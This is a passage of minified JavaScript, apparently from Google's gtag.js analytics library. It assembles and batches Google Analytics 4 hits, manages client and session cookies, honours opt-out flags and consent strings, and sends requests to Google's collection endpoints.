(f._ee=1);if(T(a,R.A.Yl)){var r=Eu(a,L.m.Ca)||Q(a.D,L.m.Ca);if(Array.isArray(r))for(var v=0;v<r.length&&v<200;v++)f["pr"+(v+1)]=Lg(r[v])}var t=Eu(a,L.m.Ac);t&&(f.edid=t);Hw(a,f);for(var u=function(G,O){if(typeof O!=="object"||!mN[G]){var V="ep."+G,ia="epn."+G;G=sb(O)?ia:V;var S=sb(O)?V:ia;f.hasOwnProperty(S)&&delete f[S];f[G]=String(O)}},x=m(Object.keys(a.C)),y=x.next();!y.done;y=x.next()){var z=y.value;d(z,Eu(a,z))}(function(G){WI(a)&&typeof G==="object"&&yb(G||{},function(O,V){typeof V!=="object"&&
(e["sst."+O]=String(V))})})(Eu(a,L.m.Ri));Gw(e,Eu(a,L.m.Mc));var D=Eu(a,L.m.Tb)||{};Q(a.D,L.m.Ob,void 0,4)===!1&&(e.ngs="1");yb(D,function(G,O){O!==void 0&&((O===null&&(O=""),G!==L.m.Na||g.uid)?b[G]!==O&&(f[(sb(O)?"upn.":"up.")+String(G)]=String(O),b[G]=O):g.uid=String(O))});if(ij()&&!Em()){var E=T(a,R.A.Sf);E?e._gsid=E:e.njid="1"}var M=gN(a);Xg.call(this,{qa:e,Qd:g,kj:f},M.url,M.endpoint,WI(a),void 0,a.target.destinationId,a.D.eventId,a.D.priorityId)};za(nN,Xg);
var oN=function(a,b){return a.replace(/\$\{([^\}]+)\}/g,function(c,d){return b[d]||c})},pN=function(a){var b={},c="",d=a.pathname.indexOf("/g/collect");d>=0&&(c=a.pathname.substring(0,d));b.transport_url=a.protocol+"//"+a.hostname+c;var e;try{e=encodeURIComponent(c||"/")}catch(f){e=encodeURIComponent("/")}b.encoded_path=e;return b},qN=function(a,b,c,d,e){var f=0,g=new w.XMLHttpRequest;g.withCredentials=!0;g.onprogress=function(h){if(g.status===200){var l=g.responseText.substring(f);f=h.loaded;Fx(c,
l)}};g.onerror=function(){e==null||e()};g.onload=function(){g.status<=399||e==null||e()};g.open(b?"POST":"GET",a);(d==null?0:d.attributionReporting)&&g.setAttributionReporting&&g.setAttributionReporting(d.attributionReporting);g.send(b)},sN=function(a,b,c){var d;return d=Hx(new Gx(function(e,f){var g=oN(e,b);c&&(g=g.replace("_is_sw=0",c));var h={};f.attribution_reporting&&(h.attributionsrc="");gl(a,g,void 0,Jx(d,f),h)}),function(e,f){var g=oN(e,b);c&&(g=g.replace("_is_sw=0",c));var h={};f.attribution_reporting&&
(h.attributionReporting={eventSourceEligible:!1,triggerEligible:!0});f.process_response?rN(a,g,void 0,d,h,Jx(d,f)):hl(a,g,void 0,h,void 0,Jx(d,f))})},tN=function(a,b,c,d,e){al(a,2,b);var f=sN(a,d,e);rN(a,b,c,f)},rN=function(a,b,c,d,e,f){dd()?Ex(a,b,c,d,e,void 0,f):qN(b,c,d,(e==null?0:e.attributionReporting)?{attributionReporting:e.attributionReporting}:{},f)},uN=function(a,b,c){var d=vj(b),e=pN(d),f=Lx(d);!H(132)||Fc("; wv")||Fc("FBAN")||Fc("FBAV")||Hc()?tN(a,f,c,e):iy(f,c,e,function(g){tN(a,f,c,
e,g)})};var vN={AW:Nl.Z.Dn,G:Nl.Z.Zo,DC:Nl.Z.Vo};function wN(a){var b=bw(a);return""+bi(b.map(function(c){return c.value}).join("!"))}function xN(a){var b=vo(a);return b&&vN[b.prefix]}function yN(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};
var zN=function(a,b,c,d){var e=a+"?"+b;d?fl(c,e,d):el(c,e)},BN=function(a,b,c,d,e){var f=b,g=gd();g!==void 0&&(f+="&tfd="+Math.round(g));b=f;var h=a+"?"+b;AN&&(d=!Kb(h,Cv())&&!Kb(h,Bv()));if(d&&!uM)uN(e,h,c);else{var l=b;dd()?hl(e,a+"?"+l,c,{Me:!0})||zN(a,l,e,c):zN(a,l,e,c)}},CN=function(a,b){function c(y){r.push(y+"="+encodeURIComponent(""+a.qa[y]))}var d=b.ur,e=b.xr,f=b.wr,g=b.vr,h=b.tq,l=b.Jq,n=b.Iq,p=b.kq,q=b.Dr;if(d||e||f||g){var r=[];a.qa._ng&&c("_ng");c("tid");c("cid");c("gtm");r.push("aip=1");
a.Qd.uid&&!n&&r.push("uid="+encodeURIComponent(""+a.Qd.uid));c("dma");a.qa.dma_cps!=null&&c("dma_cps");a.qa.gcs!=null&&c("gcs");c("gcd");a.qa.npa!=null&&c("npa");a.qa.frm!=null&&c("frm");d&&(q&&r.push("tag_exp="+q),ck()&&r.push("ptag_exp="+ck()),zN("https://stats.g.doubleclick.net/g/collect","v=2&"+r.join("&"),{destinationId:a.destinationId||"",endpoint:19,eventId:a.eventId,priorityId:a.priorityId}),on({targetId:String(a.qa.tid),request:{url:"https://stats.g.doubleclick.net/g/collect?v=2&"+r.join("&"),
parameterEncoding:2,endpoint:19},hb:b.hb}));if(e&&(q&&r.push("tag_exp="+q),ck()&&r.push("ptag_exp="+ck()),r.push("z="+vb()),!l)){var v=h&&Kb(h,"google.")&&h!=="google.com"?"https://www.%/ads/ga-audiences?v=1&t=sr&slf_rd=1&_r=4&".replace("%",h):void 0;if(v){var t=v+r.join("&");gl({destinationId:a.destinationId||"",endpoint:47,eventId:a.eventId,priorityId:a.priorityId},t);on({targetId:String(a.qa.tid),request:{url:t,parameterEncoding:2,endpoint:47},hb:b.hb})}}if(f){var u="https://{ga4CollectionSubdomain.}analytics.google.com/g/s/collect".replace("{ga4CollectionSubdomain.}",
p?p+".":"");r=[];c("_gsid");c("gtm");a.qa._geo&&c("_geo");zN(u,r.join("&"),{destinationId:a.destinationId||"",endpoint:18,eventId:a.eventId,priorityId:a.priorityId});on({targetId:String(a.qa.tid),request:{url:u+"?"+r.join("&"),parameterEncoding:2,endpoint:18},hb:b.hb})}if(g){r=[];r.push("v=2");c("_gsid");c("gtm");a.qa._geo&&c("_geo");var x="https://{ga4CollectionSubdomain.}google-analytics.com/g/s/collect".replace("{ga4CollectionSubdomain.}",(p||"www")+".");zN(x,r.join("&"),{destinationId:a.destinationId||
"",endpoint:62,eventId:a.eventId,priorityId:a.priorityId});on({targetId:String(a.qa.tid),request:{url:x+"?"+r.join("&"),parameterEncoding:2,endpoint:62},hb:b.hb})}}},AN=!1;var DN=function(){this.N=1;this.R={};this.H=-1;this.C=new Qg};k=DN.prototype;k.Kb=function(a,b){var c=this,d=new nN(a,this.R,b),e={eventId:a.D.eventId,priorityId:a.D.priorityId},f=vM(a),g,
h;f&&this.C.U(d)||this.flush();var l=f&&this.C.add(d);if(l){if(this.H<0){var n=w,p=n.setTimeout,q;WI(a)?EN?(EN=!1,q=FN):q=GN:q=5E3;this.H=p.call(n,function(){c.flush()},q)}}else{var r=Tg(d,this.N++),v=r.params,t=r.body;g=v;h=t;BN(d.baseUrl,v,t,d.N,{destinationId:a.target.destinationId,endpoint:d.endpoint,eventId:d.eventId,priorityId:d.priorityId});var u=T(a,R.A.Fg),x=T(a,R.A.Wd),y=T(a,R.A.Hg),z=T(a,R.A.Gg),D=Q(a.D,L.m.Wh)!==!1,E=Kq(a.D),M={ur:u,xr:x,wr:y,vr:z,tq:Fm(),Is:D,Hs:E,Jq:Cm(),Iq:T(a,R.A.we),
hb:e,D:a.D,kq:Em(),Dr:jo(a)};CN(d,M)}tx(a.D.eventId);pn(function(){if(l){var G=Tg(d),O=G.body;g=G.params;h=O}return{targetId:a.target.destinationId,request:{url:d.baseUrl+"?"+g,parameterEncoding:2,postBody:h,endpoint:d.endpoint},hb:e,isBatched:!1}})};k.add=function(a){if(H(100)){var b=T(a,R.A.Uh);if(b){X(a,L.m.Fb,T(a,R.A.Km));X(a,L.m.Zg,"1");this.Kb(a,b);return}}var c=VI(a);if(H(100)&&c){var d;var e=a.target.destinationId,f;var g=c,h=xN(e);if(h){var l=wN(g);f=(Rl(h)||{})[l]}else f=void 0;var n=f;
d=n?n.sentTo[e]:void 0;if(d&&d+6E4>Fb())c=void 0,X(a,L.m.Fb);else{var p=c,q=a.target.destinationId,r=xN(q);if(r){var v=wN(p),t=Rl(r)||{},u=t[v];if(u)u.timestamp=Fb(),u.sentTo=u.sentTo||{},u.sentTo[q]=Fb(),u.pending=!0;else{var x={};t[v]={pending:!0,timestamp:Fb(),sentTo:(x[q]=Fb(),x)}}yN(t,v);Ql(r,t)}}}!c||uM||H(125)&&!H(93)?this.Kb(a):this.yr(a)};k.flush=function(){if(this.C.events.length){var a=Vg(this.C,this.N++);BN(this.C.baseUrl,a.params,a.body,this.C.H,{destinationId:this.C.destinationId||"",
endpoint:this.C.endpoint,eventId:this.C.ja,priorityId:this.C.xa});this.C=new Qg;this.H>=0&&(w.clearTimeout(this.H),this.H=-1)}};k.Rm=function(a,b){var c=Eu(a,L.m.Fb);X(a,L.m.Fb);b.then(function(d){var e={},f=(e[R.A.Uh]=d,e[R.A.Km]=c,e),g=CA(a.target.destinationId,L.m.ce,a.D.C);EA(g,a.D.eventId,{eventMetadata:f})})};k.yr=function(a){var b=this,c=VI(a);if(zw(c)){var d=ow(c,H(93));d?H(100)?(this.Rm(a,d),this.Kb(a)):d.then(function(g){b.Kb(a,g)},function(){b.Kb(a)}):this.Kb(a)}else{var e=yw(c);if(H(93)){var f=
kw(e);f?H(100)?(this.Rm(a,f),this.Kb(a)):f.then(function(g){b.Kb(a,g)},function(){b.Kb(a,e)}):this.Kb(a,e)}else this.Kb(a,e)}};var FN=mg(24,500),GN=mg(56,5E3),EN=!0;
var HN=function(a,b,c){c===void 0&&(c={});if(b==null)return c;if(typeof b==="object")for(var d=m(Object.keys(b)),e=d.next();!e.done;e=d.next()){var f=e.value;HN(a+"."+f,b[f],c)}else c[a]=b;return c},IN=function(a){for(var b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=!!Dn(e)}return b},KN=function(a,b){var c=JN.filter(function(e){return!Dn(e)});if(c.length){var d=IN(c);En(c,function(){for(var e=IN(c),f=[],g=m(c),h=g.next();!h.done;h=g.next()){var l=h.value;!d[l]&&e[l]&&f.push(l);e[l]&&
(d[l]=!0)}if(f.length){U(b,R.A.mh,!0);var n=f.map(function(p){return Rm[p]}).join(".");n&&TI(b,"gcut",n);a(b)}})}},LN=function(a){WI(a)&&TI(a,"navt",hd())},MN=function(a){WI(a)&&TI(a,"lpc",at())},NN=function(a){if(WI(a)){var b=Q(a.D,L.m.Rb),c;b===!0&&(c="1");b===!1&&(c="0");c&&TI(a,"rdp",c)}},ON=function(a){H(147)&&WI(a)&&Q(a.D,L.m.af,!0)===!1&&X(a,L.m.af,0)},PN=function(a,b){if(WI(b)){var c=T(b,R.A.Qf);(b.eventName==="page_view"||c)&&KN(a,b)}},QN=function(a){if(WI(a)&&a.eventName===L.m.ce&&T(a,R.A.mh)){var b=
Eu(a,L.m.Zh);b&&(TI(a,"gcut",b),TI(a,"syn",1))}},RN=function(a){WI(a)&&U(a,R.A.za,!1)},SN=function(a){WI(a)&&(T(a,R.A.za)&&TI(a,"sp",1),T(a,R.A.fp)&&TI(a,"syn",1),T(a,R.A.Xd)&&(TI(a,"em_event",1),TI(a,"sp",1)))},TN=function(a){if(WI(a)){var b=cj;b&&TI(a,"tft",Number(b))}},UN=function(a){function b(e){var f=HN(L.m.ub,e);yb(f,function(g,h){X(a,g,h)})}if(WI(a)){var c=Tu(a,"ccd_add_1p_data",!1)?1:0;TI(a,"ude",c);var d=Q(a.D,L.m.ub);d!==void 0?(b(d),X(a,L.m.Fb,"c")):b(T(a,R.A.Sa));U(a,R.A.Sa)}},VN=function(a){if(WI(a)){var b=
SJ();b&&TI(a,"us_privacy",b);var c=Dq();c&&TI(a,"gdpr",c);var d=Cq();d&&TI(a,"gdpr_consent",d);var e=lC.gppString;e&&TI(a,"gpp",e);var f=lC.C;f&&TI(a,"gpp_sid",f)}},WN=function(a){WI(a)&&yl()&&Q(a.D,L.m.Ha)&&TI(a,"adr",1)},XN=function(a){if(WI(a)){var b=H(90)?Em():"";b&&TI(a,"gcsub",b)}},YN=function(a){if(WI(a)){Q(a.D,L.m.Ob,void 0,4)===!1&&TI(a,"ngs",1);Cm()&&TI(a,"ga_rd",1);IK()||TI(a,"ngst",1);var b=Fm();b&&TI(a,"etld",b)}},ZN=function(a){},$N=function(a){WI(a)&&yl()&&TI(a,"rnd",mv())},JN=[L.m.X,L.m.W];
var aO=function(a,b){var c;a:{var d=RM(a);if(d){if(PM(d,a)){c=d;break a}P(25);a.isAborted=!0}c=void 0}var e=c;return{clientId:GM(a,b),ob:e}},bO=function(a,b,c,d,e){var f=Wm(Q(a.D,L.m.Pb));if(Q(a.D,L.m.Gc)&&Q(a.D,L.m.Fc))f?EM(a,f,1):(P(127),a.isAborted=!0);else{var g=f?1:8;U(a,R.A.oh,!1);f||(f=HM(a),g=3);f||(f=b,g=5);if(!f){var h=Dn(L.m.ka),l=AM();f=!l.from_cookie||h?l.vid:void 0;g=6}f?f=""+f:(f=Mr(),g=7,U(a,R.A.Rf,!0),U(a,R.A.oh,!0));EM(a,f,g)}var n=T(a,R.A.eb),p=Math.floor(n/1E3),q=void 0;T(a,R.A.oh)||
(q=QM(a)||c);var r=Ab(Q(a.D,L.m.Cf,30));r=Math.min(475,r);r=Math.max(5,r);var v=Ab(Q(a.D,L.m.mi,1E4)),t=JM(q);U(a,R.A.Rf,!1);U(a,R.A.ze,!1);U(a,R.A.Tf,0);t&&t.j&&U(a,R.A.Tf,Math.max(0,t.j-Math.max(0,p-t.t)));var u=!1;if(!t){U(a,R.A.Rf,!0);u=!0;var x={};t=(x.s=String(p),x.o=1,x.g=!1,x.t=p,x.l=!1,x.h=void 0,x)}p>t.t+r*60&&(u=!0,t.s=String(p),t.o++,t.g=!1,t.h=void 0);if(u)U(a,R.A.ze,!0),d.Aq(a);else if(d.rq()>v||a.eventName===L.m.fd)t.g=!0;T(a,R.A.we)?Q(a.D,L.m.Na)?t.l=!0:(t.l&&!H(9)&&(t.h=void 0),t.l=
!1):t.l=!1;var y=t.h;if(T(a,R.A.we)||WI(a)){var z=Q(a.D,L.m.Sg),D=z?1:8;z||(z=y,D=4);z||(z=Lr(),D=7);var E=z.toString(),M=D,G=T(a,R.A.yk);if(G===void 0||M<=G)X(a,L.m.Sg,E),U(a,R.A.yk,M)}e?(a.copyToHitData(L.m.Sb,t.s),a.copyToHitData(L.m.eh,t.o),a.copyToHitData(L.m.bh,t.g?1:0)):(X(a,L.m.Sb,t.s),X(a,L.m.eh,t.o),X(a,L.m.bh,t.g?1:0));U(a,R.A.zl,t.l?1:0);ij()&&U(a,R.A.Sf,t.d||Vb())};var dO=function(a){for(var b={},c=String(cO.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var eO=window,cO=document,fO=function(a){var b=eO._gaUserPrefs;if(b&&b.ioo&&b.ioo()||cO.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&eO["ga-disable-"+a]===!0)return!0;try{var c=eO.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=dO(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return cO.getElementById("__gaOptOutExtension")?!0:!1};var gO="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function hO(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=nj(c,!0),g=m(gO),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};
var jO=function(a){return!a||iO.test(a)||Jm.hasOwnProperty(a)},kO=function(a){var b=L.m.Lc,c;c||(c=function(){});Eu(a,b)!==void 0&&X(a,b,c(Eu(a,b)))},lO=function(a){var b=a.indexOf("?"),c=b===-1?a:a.substring(0,b),d=oj(c);d&&(c=d);return b===-1?c:""+c+a.substring(b)},mO=function(a){Q(a.D,L.m.Eb)&&(Dn(L.m.ka)||Q(a.D,L.m.Pb)||X(a,L.m.bm,!0));var b;var c;c=c===void 0?3:c;var d=w.location.href;if(d){var e=vj(d).search.replace("?",""),f=mj(e,"_gl",!1,!0)||"";b=f?gs(f,c)!==void 0:!1}else b=!1;b&&WI(a)&&
TI(a,"glv",1);if(a.eventName!==L.m.ma)return{};Q(a.D,L.m.Eb)&&au(["aw","dc"]);cu(["aw","dc"]);var g=YM(a),h=WM(a);return Object.keys(g).length?g:h},nO={iq:kg(31)},oO={},pO=(oO[L.m.ff]=1,oO[L.m.hf]=1,oO[L.m.jf]=1,oO[L.m.kf]=1,oO[L.m.nf]=1,oO[L.m.pf]=1,oO),iO=/^(_|ga_|google_|gtag\.|firebase_).*$/,qO=[Su,Qu,TJ,Uu,CJ,PJ],rO=function(a){this.N=a;this.C=this.ob=this.clientId=void 0;this.Za=this.U=!1;this.wb=0;this.R=!1;this.ja={uj:!1};this.xa=new DN;this.H=new xM};k=rO.prototype;k.gr=function(a,b,c){var d=
this,e=vo(this.N);if(e)if(c.eventMetadata[R.A.zd]&&a.charAt(0)==="_")c.onFailure();else{a!==L.m.ma&&a!==L.m.mc&&jO(a)&&P(58);sO(c.C);var f=new oF(e,a,c);U(f,R.A.eb,b);var g=[L.m.ka],h=WI(f);U(f,R.A.ph,h);if(Tu(f,L.m.se,Q(f.D,L.m.se))||h)g.push(L.m.X),g.push(L.m.W);KJ(function(){Sn(function(){d.hr(f)},g)});H(88)&&a===L.m.ma&&Tu(f,"ga4_ads_linked",!1)&&Kl(Ml(ml.aa.Pa),function(){d.ar(a,c,f)})}else c.onFailure()};k.ar=function(a,b,c){function d(){for(var h=m(qO),l=h.next();!l.done;l=h.next()){var n=
l.value;n(f);if(f.isAborted)break}T(f,R.A.za)||f.isAborted||Uw(f)}var e=vo(this.N),f=new oF(e,a,b);U(f,R.A.ba,N.M.Da);U(f,R.A.za,!0);U(f,R.A.ph,T(c,R.A.ph));var g=[L.m.X,L.m.W];Sn(function(){d();Dn(g)||Rn(function(h){var l,n;l=h.consentEventId;n=h.consentPriorityId;U(f,R.A.fa,!0);U(f,R.A.Se,l);U(f,R.A.Te,n);d()},g)},g)};k.hr=function(a){var b=this;try{Su(a);if(a.isAborted){lb();return}H(165)||(this.C=a);tO(a);uO(a);vO(a);wO(a);H(138)&&(a.isAborted=!0);Ku(a);var c={};cN(a,c);if(a.isAborted){a.D.onFailure();
lb();return}H(165)&&(this.C=a);var d=c.Pp;c.bq===0&&yM(I.P.uk);d===0&&yM(I.P.bk);Uu(a);U(a,R.A.Yf,ml.aa.bd);xO(a);yO(a);this.kp(a);this.H.Ir(a);zO(a);gK(a,H(60));AO(a);BO(a);this.pn(mO(a));var e=a.eventName===L.m.ma;e&&(this.R=!0);CO(a);e&&!a.isAborted&&this.wb++>0&&yM(I.P.im);CJ(a);DO(a);bO(a,this.clientId,this.ob,this.H,!this.Za);EO(a);FO(a);GO(a);HO(a);IO(a,this.ja);JO(a);KO(a);LO(a);MO(a);NO(a);OO(a);ZM(a);eN(a);$N(a);ZN(a);YN(a);XN(a);WN(a);VN(a);TN(a);SN(a);QN(a);ON(a);NN(a);MN(a);LN(a);$M(a);
aN(a);Q(a.D,L.m.ah)&&!WI(a)||NJ(a);PO(a);QO(a);Lu(a);BJ(a);Ru(a);UJ(a,!1);RO(a);RJ(a);SO(a);UN(a);RN(a);TO(a);!this.R&&T(a,R.A.Xd)&&yM(I.P.xk);zM(a);if(T(a,R.A.za)||a.isAborted){a.D.onFailure();lb();return}this.pn(aO(a,this.clientId));this.Za=!0;this.Fr(a);UO(a);PN(function(f){b.Lm(f)},a);this.H.Kj();VO(a);ZJ(a);Vu(a);if(a.isAborted){a.D.onFailure();lb();return}this.Lm(a);a.D.onSuccess()}catch(f){a.D.onFailure()}lb()};k.Lm=function(a){this.xa.add(a)};k.pn=function(a){var b=a.clientId,c=a.ob;b&&c&&
(this.clientId=b,this.ob=c)};k.flush=function(){this.xa.flush()};k.Fr=function(a){var b=this;if(!this.U){var c=Dn(L.m.W),d=Dn(L.m.ka);En([L.m.W,L.m.ka,L.m.X],function(){var e=Dn(L.m.W),f=Dn(L.m.ka),g=!1,h={},l={};if(d!==f&&b.C&&b.ob&&b.clientId){var n=b.clientId,p;var q=JM(b.ob);p=q?q.h:void 0;if(f){var r=HM(b.C);if(r){b.clientId=r;var v=QM(b.C);v&&(b.ob=NM(v,b.ob,b.C))}else FM(b.clientId,b.C),CM(b.clientId,!0);PM(b.ob,b.C);g=!0;h[L.m.Vk]=n;H(69)&&p&&(h[L.m.Ho]=p)}else b.ob=void 0,b.clientId=void 0,
w.gaGlobal={}}e&&!c&&(g=!0,l[R.A.mh]=!0,h[L.m.Zh]=Rm[L.m.W]);if(g){var t=CA(b.N,L.m.ce,h);EA(t,a.D.eventId,{eventMetadata:l})}d=f;c=e;b.ja.uj=!0});this.U=!0}};k.kp=function(a){a.eventName!==L.m.mc&&this.H.jp(a)};var vO=function(a){var b=A.location.protocol;b!=="http:"&&b!=="https:"&&(P(29),a.isAborted=!0)},wO=function(a){Ac&&Ac.loadPurpose==="preview"&&(P(30),a.isAborted=!0)},xO=function(a){var b={prefix:String(Q(a.D,L.m.Wa,"")),path:String(Q(a.D,L.m.Qb,"/")),flags:String(Q(a.D,L.m.Cb,"")),domain:String(Q(a.D,
L.m.sb,"auto")),Wc:Number(Q(a.D,L.m.tb,63072E3))};U(a,R.A.Ea,b)},zO=function(a){T(a,R.A.Cd)?U(a,R.A.we,!1):Tu(a,"ccd_add_ec_stitching",!1)&&U(a,R.A.we,!0)},AO=function(a){if(H(91)&&!H(88)&&Tu(a,"ga4_ads_linked",!1)&&a.eventName===L.m.ma){var b=Q(a.D,L.m.rb)!==!1;if(b){var c=Bu(a);c.Wc&&(c.Wc=Math.min(c.Wc,7776E3));Cu({Ge:b,Le:Um(Q(a.D,L.m.Xa)),Re:!!Q(a.D,L.m.Eb),Tc:c})}}},BO=function(a){var b=Kq(a.D);Q(a.D,L.m.Rb)===!0&&(b=!1);U(a,R.A.Zc,b)},CO=function(a){a.eventName===L.m.ma&&(Q(a.D,L.m.pd,!0)?
(a.D.C[L.m.Fa]&&(a.D.H[L.m.Fa]=a.D.C[L.m.Fa],a.D.C[L.m.Fa]=void 0,X(a,L.m.Fa)),a.eventName=L.m.fd):a.isAborted=!0)},yO=function(a){function b(c,d){Hm[c]||d===void 0||X(a,c,d)}yb(a.D.H,b);yb(a.D.C,b)},EO=function(a){var b=Uo(a.D),c=function(d,e){pO[d]&&X(a,d,e)};td(b[L.m.lf])?yb(b[L.m.lf],function(d,e){c((L.m.lf+"_"+d).toLowerCase(),e)}):yb(b,c)},UO=function(a){if(H(132)&&WI(a)&&!(Fc("; wv")||Fc("FBAN")||Fc("FBAV")||Hc())&&Dn(L.m.ka)){U(a,R.A.fm,!0);WI(a)&&TI(a,"sw_exp",1);a:{
if(!H(132)||!WI(a))break a;var b=fk(ik(a.D),"/_/service_worker");fy(b);}}},FO=function(a){if(!Q(a.D,L.m.Fc)||!Q(a.D,L.m.Gc)){var b=a.copyToHitData,c=L.m.ya,d="",e=A.location;if(e){var f=e.pathname||"";f.charAt(0)!=="/"&&(f="/"+f);var g=e.search||"";if(g&&g[0]==="?")for(var h=g.substring(1).split("&"),l=0;l<h.length;++l){var n=h[l].split("=");n&&n.length===2&&n[0]==="wbraid"&&(g=g.replace(/([?&])wbraid=[^&]+/,"$1wbraid="+Sb(n[1])))}d=e.protocol+"//"+e.hostname+
f+g}b.call(a,c,d,lO);var p=a.copyToHitData,q=L.m.Ya,r;a:{var v=tr("_opt_expid",void 0,void 0,L.m.ka)[0];if(v){var t=oj(v);if(t){var u=t.split("$");if(u.length===3){r=u[2];break a}}}var x=mo.ga4_referrer_override;if(x!==void 0)r=x;else{var y=kp("gtm.gtagReferrer."+a.target.destinationId),z=A.referrer;r=y?""+y:z}}p.call(a,q,r||void 0,lO);a.copyToHitData(L.m.Db,A.title);a.copyToHitData(L.m.kb,(Ac.language||"").toLowerCase());var D=IF();a.copyToHitData(L.m.Lc,D.width+"x"+D.height);H(145)&&a.copyToHitData(L.m.Bf,
void 0,lO);H(87)&&jJ()&&a.copyToHitData(L.m.nd,"1")}},GO=function(a){var b=H(266),c=H(267);if(b||c){var d=Eu(a,L.m.ya);if(d&&d.indexOf("?")===-1){var e=hO();if(e.length!==0&&(b&&yM(I.P.Nl),c)){yM(I.P.Ml);var f=e.map(function(g){return g.name+"="+g.value}).join("&");X(a,L.m.ya,d+"?"+f)}}}},IO=function(a,b){b.uj&&(U(a,R.A.fa,!0),b.uj=!1,ij()&&U(a,R.A.Sf,Vb()))},JO=function(a){var b=T(a,R.A.Tf);b=b||0;var c=!!T(a,R.A.fa),d=b===0||c;U(a,R.A.Hi,d);d&&U(a,R.A.Tf,60)},KO=function(a){U(a,R.A.Fg,!1);U(a,R.A.Wd,
!1);if(!WI(a)&&!T(a,R.A.Cd)&&Q(a.D,L.m.Ob)!==!1&&IK()&&Dn([L.m.X,L.m.ka])){var b=XI(a);(T(a,R.A.ze)||Q(a.D,L.m.Vk))&&U(a,R.A.Fg,!!b);b&&T(a,R.A.Hi)&&T(a,R.A.am)&&U(a,R.A.Wd,!0)}},LO=function(a){U(a,R.A.Gg,!1);U(a,R.A.Hg,!1);if(!Em()&&ij()&&!WI(a)&&!T(a,R.A.Cd)&&T(a,R.A.Hi)){var b=T(a,R.A.Wd);T(a,R.A.Sf)&&(b?U(a,R.A.Hg,!0):U(a,R.A.Gg,!0))}},OO=function(a){a.copyToHitData(L.m.ri);for(var b=Q(a.D,L.m.ii)||[],c=0;c<b.length;c++){var d=b[c];if(d.rule_result){a.copyToHitData(L.m.ri,d.traffic_type);yM(I.P.Gm);
break}}},VO=function(a){a.copyToHitData(L.m.Wk);Q(a.D,L.m.ah)&&(X(a,L.m.ah,!0),WI(a)||kO(a))},RO=function(a){a.copyToHitData(L.m.Na);a.copyToHitData(L.m.Tb)},HO=function(a){Tu(a,"google_ng")&&!Cm()?a.copyToHitData(L.m.qe,1):Mu(a)},TO=function(a){var b=Q(a.D,L.m.Gc);b&&yM(I.P.zm);T(a,R.A.Xd)&&yM(I.P.ek);var c=Oj(Pj());(b||Zj(c)||c&&c.parent&&c.context&&c.context.source===5)&&yM(I.P.gm)},tO=function(a){if(fO(a.target.destinationId))P(28),a.isAborted=!0;else if(H(144)){var b=Nj();if(b&&Array.isArray(b.destinations))for(var c=
0;c<b.destinations.length;c++)if(fO(b.destinations[c])){P(125);a.isAborted=!0;break}}},PO=function(a){uv()&&X(a,L.m.jd,"1")},uO=function(a){if(nO.iq.replace(/\s+/g,"").split(",").indexOf(a.eventName)>=0)a.isAborted=!0;else{var b=UI(a);b&&b.blacklisted&&(a.isAborted=!0)}},MO=function(a){var b=function(c){return!!c&&c.conversion};U(a,R.A.Qf,b(UI(a)));T(a,R.A.Rf)&&U(a,R.A.Zl,b(UI(a,"first_visit")));T(a,R.A.ze)&&U(a,R.A.dm,b(UI(a,"session_start")))},NO=function(a){Lm.hasOwnProperty(a.eventName)&&(U(a,
R.A.Yl,!0),a.copyToHitData(L.m.Ca),a.copyToHitData(L.m.jb))},SO=function(a){if(!WI(a)&&T(a,R.A.Qf)&&Dn(L.m.X)&&Tu(a,"ga4_ads_linked",!1)){var b=Bu(a),c=qt(b.prefix),d=dv(c);X(a,L.m.de,d.ig);X(a,L.m.fe,d.Ch);X(a,L.m.ee,d.Bh)}},QO=function(a){if(H(122)){var b=Em();b&&U(a,R.A.Yo,b)}},DO=function(a){U(a,R.A.am,XI(a)&&Q(a.D,L.m.Ob)!==!1&&IK()&&!Cm())};
function sO(a){yb(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[L.m.Tb]||{};yb(b,function(c){c.charAt(0)==="_"&&delete b[c]})};var XO=function(a){if(!WO(a)){var b=!1,c=function(){!b&&WO(a)&&(b=!0,Sc(A,"visibilitychange",c),H(5)&&Sc(A,"prerenderingchange",c),P(55))};Rc(A,"visibilitychange",c);H(5)&&Rc(A,"prerenderingchange",c);P(54)}},WO=function(a){if(H(5)&&"prerendering"in A?A.prerendering:A.visibilityState==="prerender")return!1;a();return!0};function YO(a,b){XO(function(){var c=vo(a);if(c){var d=ZO(c,b),e=ml.aa.bd,f=vo(a,!0);f&&Np.register(f,d,e,void 0)}});}function ZO(a,b){var c=function(){};var d=new rO(a.id),e=a.prefix==="MC";c=function(f,g,h,l){e&&(l.eventMetadata[R.A.Cd]=!0);d.gr(g,h,l)};$O(a,d,b);return c}
function $O(a,b,c){var d=b.H,e={},f={eventId:c,eventMetadata:(e[R.A.Zj]=!0,e),deferrable:!0};d.kr(function(){uM=!0;Np.flush();d.Dh()>=1E3&&Ac.sendBeacon!==void 0&&Mp(L.m.ce,{},a.id,f);b.flush();d.qn(function(){uM=!1;d.qn()})});}var aP=I.P.vk,bP=I.P.wk;function cP(a,b){if(H(240)){var c=Jj();c&&c.indexOf(b)>-1&&(a[R.A.zi]=!0)}}function eP(a,b,c){var d=this;}eP.K="internal.gtagConfig";function fP(a,b,c){var d=this;}fP.K="internal.gtagDestinationConfig";
function hP(a,b){}
